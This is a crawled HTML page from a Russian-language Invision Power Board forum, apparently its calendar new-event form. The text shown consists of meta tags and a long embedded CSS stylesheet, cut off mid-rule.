

--- FILE ---
content_type: text/html
request_url: http://www.2x4.ru/forum/index.php?s=75061279e629903fe53cc33810d3494b&act=calendar&cal_id=1&code=newevent&formtype=recur
body_size: 16956
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<!-- begin document head -->

<head>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta name="generator" content="2x4site" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta content="no-cache" http-equiv="no-cache" />
  <meta http-equiv="Cache-Control" content="no-cache" />
  <meta name="verify-v1" content="qd/ZPFiHNdzxg76818sc+lt8NmLDRC1T+++1pTBJRl0=" >
 <meta name="w1-verification" content="147033476450" />


    
    
  <link href="../mkportal/templates/2x4blue/style.css" rel="stylesheet" type="text/css" />
  
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<link rel="shortcut icon" href="favicon.ico" />
<title>Сообщение форума</title>
 
<style type="text/css">
	/*  
 * Cascading Style Sheet(CSS 467), for Invision Power Board 2.2.0
 * Author: James A. Mathias, admin@leihu.com, http://www.1lotus.com 
 * Copyright: 2005 Invision Power Services, all rights reserved 
 *
 * All style attributes in alpha-numeric order starting from 0
 *
 */

/* 
 * ========================================
 * global element styles 
 * ========================================
 */

html{
	overflow-x: auto; /* fixes MSIE scrollbar bug DO NOT REMOVE, has no effect in Mozilla, or Opera */
}

body{ 
	background: #FFF;
	color: #222;
	font-family: Verdana, Tahoma, Arial, Trebuchet MS, Sans-Serif, Georgia, Courier, Times New Roman, Serif;
	font-size: 11px;
	line-height: 135%;
	margin: 0px;
	padding: 0px; /* required for Opera to have 0 margin */
	text-align: center; /* centers board in MSIE */
}

/* 
 * ========================================
 * Set up IPB table
 * ========================================
 */
 
.ipbtable { width:100% }

table.ipbtable,
tr.ipbtable,
td.ipbtable
{ /* required for text in tables, because tables do not inherit from body */
	 
	color: #222;
	font-size: 11px;
	line-height: 135%;
}

.ipbtable td,
.divpad{ /* gives all tables faux cellpadding of 5px */
	padding: 5px;
}

td.nopad{ /* allows some tables to have no padding on the td */
	padding: 0;
}

/* Safari... */
th
{
	text-align: left;
}


form{
	display: inline;
	margin: 0; /* removes mystery form tag gapping */
	padding: 0; /* removes mystery form tag gapping */
}

img{ 
            border: 0;
        }

/* 
 * ========================================
 * global hyperlink styles 
 * ========================================
 */

a:link,
a:visited,
a:active{
	 
	color: #222;
	text-decoration: underline;
}

a:hover{
	 
	color: #34498B;
}

/* 
 * ========================================
 * Main wrapper, this controls the overall width of the board in you browser view window. 
 * ========================================
 */

#ipbwrapper{
            margin: 0px auto 0px auto;
            text-align: left;
        }

/* 
 * ========================================
 * styles for pagination links 
 * ========================================
 */
 

.pagelink,
.pagelinklast,
.pagecurrent,
.minipagelink,
.minipagelinklast{
	background: #F0F5FA;
	border: 1px solid #072A66;
	padding: 1px 3px 1px 3px;
}

.pagelinklast,
.minipagelinklast{
	background: #DFE6EF;
}


.pagecurrent{
	background: #FFC9A5;
}

.minipagelink,
.minipagelinklast{
	border: 1px solid #C2CFDF;
	font-size: 10px;
	margin: 0 1px 0 0;
}

.pagelink a:active,
.pagelink a:visited,
.pagelink a:link,
.pagelinklast a:active,
.pagelinklast a:visited,
.pagelinklast a:link,
.pagecurrent a:active,
.pagecurrent a:visited,
.pagecurrent a:link,
.minipagelink a:active,
.minipagelink a:visited,
.minipagelink a:link,
.minipagelinklast a:active,
.minipagelinklast a:visited,
.minipagelinklast a:link{
	text-decoration: none;
}

/* fake button effect for some links */
.fauxbutton{
	background: #BFCDE0;
	border: 1px solid #072A66;
	font-size: 11px;
	font-weight: bold;
	padding: 4px;
}

.fauxbutton a:link,
.fauxbutton a:visited,
.fauxbutton a:active{
	color: #222 !important;
	text-decoration: none;
}

.forumdesc,
.forumdesc a:link,
.forumdesc a:visited,
.forumdesc a:active{ 
	 
	font-size: 10px; 
	color: #666;
	line-height: 135%;
	margin: 2px 0 0 0;
	padding: 0;
}

/* =================================================================================== */
/* =================================================================================== */
/* =================================================================================== */

.searchlite {
	background-color:yellow;
	font-weight:bold;
	color: red;
}

.activeusers{
	background: #FFF;
	border: 1px solid #072A66;
	color: #000;
	margin: 0px;
	padding: 1px;
}

.activeuserposting a:link,
.activeuserposting a:visited,
.activeuserposting a:active,
.activeuserposting
{
	font-style:italic;
	text-decoration: none;
	border-bottom:1px dotted black;
}

fieldset.search{ 
	line-height: 150%;
	padding: 6px; 
}

label{ 
	cursor: pointer; 
}

img.attach{ 
	background: #808080 url(style_images/1_russian/click2enlarge.gif) no-repeat top right;
	border: 1px solid #808080;
	margin: 0 2px 0 0;
	padding: 11px 2px 2px 2px;
}

.thumbwrap,
.thumbwrapp,
.fullimagewrap
{
	border: 1px solid #072A66;
	margin: 2px;
}

.thumbwrapp{
	border: 2px solid #660707;
}

.fullimagewrap{
	background: #F5F9FD;
	text-align: center;
	margin: 5px 0 5px 0;
	padding: 5px;
}

.thumbwrap h4,
.thumbwrapp h4{	
	background: #DDE6F2;
	border: 0 !important;
	border-bottom: 1px solid #5176B5 !important;
	color: #5176B5; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.thumbwrap p,
.thumbwrapp p{
	background: #EEF2F7 !important;
	border: 0 !important;
	border-top: 1px solid #5176B5 !important;
	margin: 0 !important;
	padding: 5px !important;
	text-align: left;
}

.thumbwrap p.alt,
.thumbwrapp p.alt{
	background: #DFE6EF !important;
	margin: 0 !important;
	padding: 5px !important;
	text-align: left;
}

.thumbwrapp p.pin{
	background: #EFDFDF !important;
	text-align: center !important;
}
	
.thumbwrap img.galattach,
.thumbwrapp img.galattach{
	background: #FFF url(style_images/1_russian/img_larger.gif) no-repeat bottom right;
	border: 1px solid #072A66;
	margin: 5px;
	padding: 2px 2px 10px 2px;
}

li.helprow{ 
	margin: 0 0 10px 0;
	padding: 0; 
}

ul#help{ 
	padding: 0 0 0 15px; 
}

.warngood,
.warnbad{ 
	color: #0B9500;
	font-weight: bold;
}

.warnbad{ 
	color: #DD0000;
}

#padandcenter{ 
	margin: 0 auto 0 auto;
	padding: 14px 0 14px 0;
	text-align: center;
}

#profilename{ 
	font-size: 28px; 
	font-weight: bold; 
}

#photowrap{ 
	padding: 6px; 
}

#phototitle{ 
	border-bottom: 1px solid #000; 
	font-size: 24px; 
}

#photoimg{ 
            border: 0;
        } 

#ucpmenu,
#ucpcontent{ 
	background: #F5F9FD;
	border: 1px solid #345487;
	line-height: 150%;
}

#ucpmenu p{ 
	margin: 0; 
	padding: 2px 5px 6px 9px;
}

#ucpmenu a:link, 
#ucpmenu a:active, 
#ucpmenu a:visited{ 
	text-decoration: none; 
}

#ucpcontent{ 
	width: auto;
}

#ucpcontent p{ 
	margin: 0;
	padding: 10px;
}

.activeuserstrip{ 
	background: #BCD0ED;
	padding: 6px;
}

/* Topic View elements */
.signature{  
	 
	color: #339; 
	font-size: 10px;
	line-height: 150%;
}

.postdetails{ 
	font-size: 10px;
	line-height:140%;
}

.postcolor{ 
	font-size: 12px; 
	line-height: 160%;
}

.normalname{ 
	color: #003;
	font-size: 12px; 
	font-weight: bold; 
}

.normalname a:link, 
.normalname a:visited, 
.normalname a:active{ 
	font-size: 12px;
}

.post1,
.bg1{ 
	background: #F5F9FD;
}

.post2,
.bg3{ 
	background: #EEF2F7;
}

.row2shaded,
.post1shaded { background-color: #DEDBE4 }
.row4shaded,
.post2shaded { background-color: #E3DFE7 }

.row1{ 
	background: #DFE6EF; 
}

.row2{ 
	background: #E4EAF2; 
}

.rowhighlight{
	background-color: #FFF9BA;
}

.darkrow1{ 
	background: #BCD0ED;
	color: #3A4F6C; 
}

.darkrow3{ 
	background: #D1DCEB; 
	color: #3A4F6C; 
}

/* tableborders gives the white column / row lines effect */
.plainborder,
.tablefill,
.tablepad{ 
	background: #F5F9FD;
	border: 1px solid #345487;
}

.tablefill,
.tablepad{ 
	padding: 6px;  
}

.tablepad{ 
	border: 0 !important;
}

.wrapmini{ 
	float: left;
	line-height: 1.5em;
	width: 25%;
}

.pagelinks{
	float: left;
	line-height: 1.2em;
	width: 35%;
}

.desc{ 
	font-size: 11px; 
	color: #434951;
}

.lastaction
{
	font-size: 10px; 
	color: #434951;
}

.edit{ 
	font-size: 9px;
}

.thin{ 
	border: 1px solid #FFF;
	border-left: 0;
	border-right: 0;
	line-height: 150%;
	margin: 2px 0 2px 0;
	padding: 6px 0 6px 0;
}

/* =================================================================================== */
/* =================================================================================== */
/* =================================================================================== */

/* 
 * ========================================
 * calendar styles 
 * ========================================
 */
	
.calmonths{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	font-size: 18px; 
	font-weight: bold; 
	margin: 5px 0 5px 0;
	padding: 8px;
	text-align: center;
}

.weekday{
	font-size: 14px;
	font-weight: bold;
}

.calmonths a{
	text-decoration: none;
}

.calday,
.calweekday{ 
	background: #DFE6EF;
	color: #666;
	font-size: 11px;
	font-weight: bold;
	margin: 0;
	padding: 4px;
	text-align: right;
}

.calweekday{
	border-right: 1px solid #AAA;
	color: #222;
	font-size: 14px;
	padding: 6px;
	text-align: center;
}

.celltodayshaded,
.celldateshaded,
.cellblank,
.celldate,
.celltoday,
.mcellblank,
.mcelldate,
.mcelltoday{
	background: #EEF2F7; 
	height: 100px;
	margin: 0;
	padding: 0;
	vertical-align: top;
}

.celltodayshaded,
.celldateshaded
{
	background: #E3DFE7;
}

.mcellblank,
.mcelldate,
.mcelltoday{
	height: auto;
}

.cellblank,
.mcellblank{
	background: #C2CFDF;
}

.celltoday,
.celltodayshaded,
.mcelltoday{
	border: 2px solid #8B0000;
}

.calranged
{
	border: 2px outset #C2CFDF;
	background: #C2CFDF;
	padding:4px;
}

.calitem
{
	border-bottom: 1px dotted #C2CFDF;
	padding:4px;
}

/* 
 * ========================================
 * form styles 
 * ========================================
 */

.input-warn,
.input-green,
.input-checkbox,
input,
textarea,
select{
	background: #FFF;
	border: 1px solid #4C77B6;
	color: #000;
	font-family: verdana, helvetica, sans-serif;
	font-size: 11px;
	margin: 5px;
	padding: 2px;
	vertical-align: middle;
}

select
{
	margin: 0px;
}

.input-checkbox
{
	border: none;
}

.input-warn,
.input-warn-content
{
	border: 1px solid #C00;
}

.input-ok,
.input-ok-content
{
	border: 1px solid #0C0;
}

.input-warn-content
{
	padding: 4px;
	margin: 4px;
	background-color: #FCC;
}

.input-ok-content
{
	padding: 4px;
	margin: 4px;
	background-color: #CFC;
}


.input-text
{
	color: #900;
}

input.button{
	margin: 0;
	width: auto;
	cursor: hand;
	cursor: pointer;
}

optgroup option{
	font-family: verdana, helvetica, sans-serif;
	font-size: 12px;
}

.codebuttons{ 
	font-family: Verdana, Helvetica, Sans-Serif; 
	font-size: 10px; 
	vertical-align: middle;
	margin:2px;
}

.textarea,
.searchinput,
.button,
.gobutton{
	background: #FFF;
	border: 1px solid #4C77B6;
	color: #000;
	font-family: Verdana, Helvetica, Sans-Serif;
	font-size: 11px;
	padding: 2px;
	vertical-align: middle;
}
	
.button{
	background: #DFE6EF;
}

.gobutton{
	 
	border: 0;
	color: #072A66;
	margin: 0;
	vertical-align: middle;
}

.radiobutton,
.checkbox,
.helpbox { 
	border: 0;
	vertical-align: middle;
	 
}

/* 
 * class.formtable 
 *
 * used for tabled forms 
 * technically tables should not be used for form display 
 * but, in the case of IPB a table is easier to work with
 * for the average webmaster, who has little to no CSS knowledge.
 *
 */

.formtable{
	 
}

.formtable td,
.pformleft,
.pformleftw,
.pformright{
	background:#F5F9FD;
	border: 1px solid #C2CFDF;
	border-bottom: 0;
	border-left: 0;
	font-weight: bold;
	margin: 1px 0 0 0;
	padding: 6px;
	width: 25%;
} 

.formtable td.wider,
.pformleftw,
.pformright{
	width: 40%;
}

.formtable td.formright,
.pformright{
	border-right: 0px;
	font-weight: normal;
	width: auto;
} 

.formtable td.formtitle,
.formsubtitle{
	background: #D1DCEB;
	border: 1px solid #9FB9D4; 
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
}

.formsubtitle{ 
	border: 0;
	color: #3A4F6C;
	font-weight: bold;
	padding: 5px;
}

.formtable td.formstrip{
	background: #DDE8F2;
	border: 1px solid #9FB9D4;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
}

/* 
 * ========================================
 * new style quote and code wrappers MATT's DESIGN 
 * ========================================
 */

.quotetop{
	background: #E4EAF2 url(style_images/1_russian/css_img_quote.gif) no-repeat right;
	border: 1px dotted #000;
	border-bottom: 0;
	border-left: 4px solid #8394B2;
	color: #000;
	font-weight: bold;
	font-size: 10px;
	margin: 2px auto 0 auto;
	padding: 3px;
}

.quotemain{
	background: #FAFCFE;
	border: 1px dotted #000;
	border-left: 4px solid #8394B2;
	border-top: 0;
	color: #465584;
	padding: 4px;
	margin: 0 auto 0 auto;
}

.codetop,
.sqltop,
.htmltop{
	background: #FDDBCC url(style_images/1_russian/css_img_code.gif) no-repeat right;
	color: #000;
	font-weight: bold;
	margin: 0 auto 0 auto;
	padding: 3px;
}

.codemain,
.sqlmain,
.htmlmain{
	background: #FAFCFE;
	border: 1px dotted #000;
	color: #465584;
	font-family: Courier, Courier New, Verdana, Arial;
	margin: 0 auto 0 auto;
	padding: 2px;
}

/* 
 * ========================================
 * old school quote and code styles - backwards compatibility 
 * ========================================
 */

#QUOTE,
#CODE{  
	background: #FAFCFE; 
	border: 1px solid #000; 
	color: #465584; 
	font-family: Verdana, Arial; 
	font-size: 11px; 
	padding: 2px; 
	white-space: normal;
}

#CODE{ 
	font-family: Courier, Courier New, Verdana, Arial;
}

/* 
 * ========================================
 * All New Styles 
 * ========================================
 */
.cleared{
	clear: both;
}

.borderwrap,
.borderwrapm{ /* this will affect the outlining border of all the tables and boxes through-out the skin. */
	background: #FFF;
	border: 1px solid #072A66;
	padding: 0px; 
	margin: 0px; 
}

.borderwrapm{
	margin: 5px;
}

.borderwrap h3,
.maintitle,
.maintitlecollapse{
	background: url(style_images/1_russian/tile_cat.gif);
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	color: #FFF; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0px;
	padding: 8px;
}

.maintitle td {
	color: #FFF; 
	font-size: 12px;
	font-weight: bold;
}


.maintitlecollapse{
	border: 1px solid #FFF;
}

.maintitle p,
.maintitlecollapse p,
.formsubtitle p{
	background: transparent !important;
	border: 0 !important;
	margin: 0 !important;
	padding: 0 !important;
}

.maintitle p.expand,
.maintitle p.goto,
.maintitlecollapse p.expand,
.formsubtitle p.members{
	float: right;
	width: auto !important;
}

.maintitle a:link, 
.maintitle a:visited,
.maintitlecollapse a:link, 
.maintitlecollapse a:visited{ 
	 
	color: #FFF;
	text-decoration: none; 
}

.maintitle a:hover, 
.maintitle a:active,
.maintitlecollapse a:hover, 
.maintitlecollapse a:active{ 
	 
	color: #F1F1F1;
}

table th,
.borderwrap table th,
.subtitle,
.subtitlediv,
.postlinksbar{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border-bottom: 1px solid #5176B5;
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0; 
	padding: 5px; 
}

.subtitlediv{
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	text-align: right;
}

.borderwrap table th a:link,
.subtitle a:link,
.subtitlediv a:link,
.borderwrap table th a:visited,
.subtitle a:visited, 
.subtitlediv a:visited, 
.borderwrap table th a:active,
.subtitle a:active,
.subtitlediv a:active,
.borderwrap table th a:hover,
.subtitle a:hover,
.subtitlediv a:hover{ 
	 
	color: #3A4F6C;
	text-decoration: none; 
}

.borderwrap h4{
	background: #DDE6F2;
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	border-top: 1px solid #5176B5;
	color: #5176B5; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.borderwrap p{
	background: #F9F9F9;
	border: 1px solid #CCC;
	margin: 5px;
	padding: 10px;
	text-align: left;
}


td.formbuttonrow,
.pformstrip,
.borderwrap p.formbuttonrow,
.borderwrap p.formbuttonrow1{
	background: #D1DCEB !important; 
	border: 1px solid #FFF;
	border-top: 1px solid #5176B5;
	margin: 0px !important;
	padding: 5px !important;
	text-align: center;
}

td.formbuttonrow{
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
}

.borderwrap p.formbuttonrow1{
	background: #F9F9F9 !important;
	border: 0;
	border-top: 1px solid #CCC;
}

.bar,
.barb,
.barc{
	background: #DFE6EF;
	border: 1px solid #FFF;
}

.barc{
	border-bottom: 0;
}

.bar p,
.barb p,
.barc p{
	 
	border: 0;
	color: #222;
	font-size: 11px;
	margin: 0;
	padding: 5px;
	text-align: left;
}

.barb p{
	text-align: right;
}

.bar p.over,
.bar p.overs,
.barc p.over,
.barc p.overs{
	float: right;
}

.barb p.over,
.barb p.overs{
	float: left;
}

.bar p.overs,
.barb p.overs,
.barc p.overs{
	position: relative;
	top: 5px;
}

.catend{
	background: #8394B2;
	color: #000;
	font-size: 1px;
	height: 5px;
}

.newslink{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 0;
	width: 100%;
}

.newslink td{
	color: #222;
	font-size: 10px;
	padding: 5px 5px 5px 10px;
}

.newslink span{
	 
	color: #072A66;
	font-style: italic;
	font-weight: normal;
}

.newslink input{
	background: #FFF;
	border: 1px solid #999;
	color: #072A66;
	font-size: 10px;
	padding: 3px;
	vertical-align: middle;
	width: auto;
}

.newslink input.button{
	 
	border: 0;
	color: #072A66;
	vertical-align: middle;
}

.fieldwrap{
	background: #F9F9F9;
	border: 1px solid #CCC;
	border-top: 0;
	margin: 5px;
	padding: 0;
	text-align: left;
}

.fieldwrap h4{
	background: #EEE;
	border: 1px solid #CCC;
	border-left: 0;
	border-right: 0;
	color: #444; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.errorwrap {
	background: #F2DDDD;
	border: 1px solid #992A2A;
	border-top: 0;
	margin: 5px;
	padding: 0;
}


.errorwrap h4 {
	background: #E3C0C0;
	border: 1px solid #992A2A;
	border-left: 0;
	border-right: 0;
	color: #992A2A; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.errorwrap p {
	 
	border: 0;
	color: #992A2A;
	margin: 0;
	padding: 8px;
}


.ruleswrap{
	background: #F2DDDD;
	border: 1px solid #992A2A;
	color: #992A2A; 
	margin: 5px 0 5px 0;
	padding: 5px;
}

#redirectwrap{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 200px auto 0 auto;
	text-align: left;
	width: 500px;
}

#redirectwrap h4{
	background: #D0DDEA;
	border-bottom: 1px solid #C2CFDF;
	color: #3A4F6C;
	font-size: 14px;
	margin: 0;
	padding: 5px;
}

#redirectwrap p{
	margin: 0;
	padding: 5px;
}

#redirectwrap p.redirectfoot{
	background: #E3EBF4;
	border-top: 1px solid #C2CFDF;
	text-align: center;
}


#gfooter{
	background: #8394B2;
	margin: 5px 0 5px 0;
	padding: 0;
	width: 100%;
}

#gfooter td{
	color: #FFF;
	font-size: 10px;
	padding: 4px;
}

#gfooter a:link,
#gfooter a:visited{
	color: #FFF;
}

#logostrip{ 
	background: #3860BB url(style_images/1_russian/tile_back.gif);
	border: 1px solid #FFF;
	height: 68px;
	margin: 0;
	padding: 0;
}

#logographic{
	background: transparent url(style_images/1_russian/logo4.gif) no-repeat left;
	height: 68px;
	margin: 0;
	padding: 0;
}

#submenu{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border: 1px solid #FFF;
	border-top: 0;
	color: #3A4F6C; 
	margin: 0;
	height: 29px;
	text-align: right;
}

.ipb-top-left-link,
.ipb-top-right-link
{
	background: transparent url(style_images/1_russian/tile_sub-lite.gif);
	float: right;
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 0.5px;
	margin: 0px;
	padding: 7px 0 7px 0;
	width: auto;
	border-left:  1px solid #dce3ee;
}

.ipb-top-left-link
{
	float: left;
	border-left: 0px;
	border-right: 1px solid #dce3ee;
}

.ipb-top-left-link a:link, 
.ipb-top-left-link a:visited,
.ipb-top-right-link a:link, 
.ipb-top-right-link a:visited
{ 
	  
	color: #3A4F6C;
	padding: 0 6px 0 6px;
	text-decoration: none;
}

.ipb-top-left-link a:hover, 
.ipb-top-left-link a:active,
.ipb-top-right-link a:hover, 
.ipb-top-right-link a:active
{
	  
	color: #5176B5; 
}

#userlinks,
#userlinksguest{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 5px 0 5px 0;
	padding: 0 5px 0 5px;
}

#userlinksguest{ 
	background: #F4E7EA;
	border: 1px solid #986265;
}

#userlinks p,
#userlinksguest p{
	background: transparent !important;
	border: 0 !important;
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0 !important;
	padding: 7px 0 7px 0; 
	text-align: right;
}

#userlinks p,
#userlinksguest p{
	font-weight: normal;
	letter-spacing: 0;
}

#userlinksguest p.pcen{
	text-align: center;
}

#userlinks p.home,
#userlinksguest p.home{
	float: left;
}

#navstrip{ 
	 
	color: #999;
	font-size: 12px;
	font-weight: bold;
	margin: 0 0 5px 0;
	padding: 14px 0px 8px 0px; 
}

#navstrip a:link, 
#navstrip  a:visited{ 
	  
	color: #222; 
	text-decoration: none;
}

#navstrip a:hover, 
#navstrip a:active{
	  
	color: #5176B5; 
}

.toplinks{
	 
	color: #000;
	margin: 0;
	padding: 0 0 5px 0;
	text-align: right;
}

.toplinks span{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	border-bottom: 0;
	color: #000;
	font-size: 10px;
	font-weight: bold;
	margin: 0 10px 0 0;
	padding: 5px;
}

.copyright{ 
	background: #EEE;
	font-size: 11px; 
	margin: 0 0 5px 0;
	padding: 8px;
}

/* 
 * ========================================
 * print page styles 
 * ========================================
 */

#print{
	margin: 20px auto 20px auto;
	padding: 0;
	text-align: left;
	width: 85%;
}

#print h1,
#print h2,
#print h3,
#print h4,
#print p{
	color: #036;
	font-size: 18px;
	font-weight: bold;
	margin: 0;
	padding: 8px;
}

#print h2,
#print h3,
#print p{
	border-bottom: 1px solid #999;
	font-size: 11px;
	font-weight: normal;
}

#print h3{
	background: #F5F5F5;
	font-size: 12px;
	font-weight: bold;
	margin: 0 0 10px 0;
}

#print h4{
	background: #F9F9F9;
	font-size: 11px;
}

#print p{
	margin: 0 0 5px 0;
	padding: 10px;
}

#print p.printcopy{
	border: 0;
	color: #000;
	text-align: center;
}

.dny-edit-title
{
	border:0px;
	padding:3px;
	margin:0px;
	background: #D1DCEB; 
	color: #3A4F6C; 
}


/* ======================================== */
/* TABS
/* ======================================== */

.tabon
{
	border-top:1px solid #999;
	border-left:1px solid #999;
	border-right:1px solid #999;
	background-color:#FFF;
	padding:8px;
	padding-bottom:9px;
	font-size:10px;
	float:left;
	width:auto;
	margin-top:3px;
}

.taboff
{
	border-top: 1px solid #777;
	border-left: 1px solid #777;
	border-right: 1px solid #777;
	background-color: #B5C3D9;
	color: #333;
	padding: 8px;
	font-size:10px;
	float: left;
	width: auto;
	margin-top:3px;
}

.tabon a:link, 
.tabon a:visited, 
.tabon a:active
{
	text-decoration:none;
	color: #000;
}

.taboff a:link, 
.taboff a:visited, 
.taboff a:active
{
	text-decoration:none;
	color: #333;
}

.mya-back
{
	background: #072A66;
	margin:1px;
	padding: 1px;
}

.mya-content
{
	background: #FFF;
	padding:8px;
	margin: 1px;
	border: 1px solid #777;
}

.mya-content-tbl
{
   background: #F0F5FA;
   border: 1px solid #777;
   text-align:left;
   font-size:10px;
   white-space:nowrap;
   margin:1px;
}

.mya-fieldwrap
{
	 
	margin-top: 2px;
	margin-bottom: 2px;
	padding: 4px;
	border: 1px solid #C5C7CD;
	-moz-border-radius: 5px;
	width: auto;
	display: block;
}

/* -------------------------------- */
/* Create PM box defaults           */
/* -------------------------------- */

.iframeshim
{
	position:absolute;
	display:none;
	background: #FFF;
	filter:alpha(opacity=0);
	border:0px;
	width:auto;
	height:auto;
}



/* -------------------------------- */
/* Experimental                     */
/* -------------------------------- */

.popupmenu,
.popupmenu-new
{
   background: #F0F5FA;
   border: 1px solid #3A4F6C;
   text-align:left;
   font-size:10px;
   white-space:nowrap;
   /*padding:3px 5px 3px 3px;*/
   /*width:300px;*/
}

.popupmenu-item
{
	padding: 5px;
	/*margin-top:4px;*/
	white-space: nowrap;
	border-bottom: 1px solid #C2CFDF;
	color:  #000000;
	font-weight: normal;
}

.popupmenu-item-last
{
	padding: 5px;
	/*margin-top:4px;*/
	white-space: nowrap;
	color:  #000000;
	font-weight: normal;
}

.popmenubutton-new,
.popmenubutton
{
	width:120px;
	white-space:nowrap;
	background-color: #C2CFDF;
	border:1px solid #3A4F6C;
	color: #3A4F6C;
	font-weight:bold;
	float:right;
	height:18px;
	text-align:center;
	margin:0px;
	font-size:11px;
	padding:3px;
}

.popmenubutton-new
{
	float:none;
	width:auto;
	text-align:left;
	height:auto;
	padding:3px;
	font-weight:normal;
	background-color:#EEF2F7;
	background-image: url(style_images/1_russian/menu_action_down-padded.gif);
	background-repeat: no-repeat;
	background-position: right;
}

.popmenubutton-new-out
{
	padding:4px;
}

.popupmenu-new
{
	background-color: #DFE6EF;
}


.popmenubutton a:link, 
.popmenubutton a:visited,
.popmenubutton-new a:link, 
.popmenubutton-new a:visited,
.popupmenu-item a:link, 
.popupmenu-item a:visited,
.popupmenu-item-last a:link, 
.popupmenu-item-last a:visited
{ 
	color: #3A4F6C; 
	text-decoration: none;
}

.popmenubutton a:hover,
.popmenubutton-new a:hover,
.popupmenu-item a:hover, 
.popupmenu-item-last a:hover
{ 
	color: #5176B5; 
	text-decoration: none;
}

.popupmenu-category
{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border-top: 1px solid #5176B5;
	border-bottom: 1px solid #5176B5;
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0; 
	padding: 5px; 
}

/* -------------------------------- */
/* Loading box
/* -------------------------------- */

#loading-layer-inner
{
	width:220px;
	height:28px;
	padding:18px 10px 10px 10px;
	text-align:center;
	color: #000;
	border: 1px solid;
	border-color:#CCC #666 #666 #CCC;
	background-color: #FCF8C7;
}

/* -------------------------------- */
/* Message in a bo(x|ttle)
/* -------------------------------- */

#ipd-msg-wrapper
{
	display: none;
	width: 220px;
}

#ipd-msg-inner
{
	width:100%;
	height:45px;
	padding: 6px 4px 4px 4px;
	margin: 0px;
	text-align:center;
	color: #000;
	border: 1px solid;
	border-color:#ccc #666 #666 #ccc;
	background-color: #FCF8C7;
	filter:alpha(opacity=75);
	opacity:.75
}

#ipd-msg-title
{
	width: 100%;
	height:20px;
	margin: 0px;
	padding: 6px 4px 4px 4px;
	background: transparent url(style_images/1_russian/css_pp_header.gif);
	border: 1px solid #3A4F6C;
	border-bottom: 0px;
	color: #FFF;
}

.linked-image
{
	margin: 0px;
	padding: 0px;
	border: 0px;
}

.resized-linked-image
{
	margin: 1px 0px 0px 0px;
	padding: 0px;
	background-color: #000;
	border: 0px;
	color: #FFF;
	font-size: 10px;
	width: auto;
